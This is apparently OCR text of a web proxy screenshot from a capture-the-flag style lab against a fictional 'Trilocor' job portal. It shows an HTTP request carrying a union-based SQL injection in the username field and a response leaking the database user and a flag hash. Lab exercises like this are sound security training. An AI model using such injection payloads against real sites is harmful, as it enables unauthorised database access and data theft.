 Request
Pretty Raw Hex
\n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://www.trilocor.local:8080
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8080/resumes.php
13 Cookie: PHPSESSID=0qv5ebpm95h71i9g0pc8j0ddss
14 Upgrade-Insecure-Requests: 1
15
16 username=zprytka' UNION select 1, 2, user(), 4, 5, 6 -- -
Response
Pretty Raw Hex Render
\n
Flag:
Trilocor - Job Portal
9871ed16d481a8bc19b67c9fe1cc69a1
Logout
User Resume Sumbissions
Us File Name Upload Date
zprytka 6512bd43d9caa6e02c990b0a82652dca.pdf 2022-07-23 12:59:20
6 webapp@localhost 4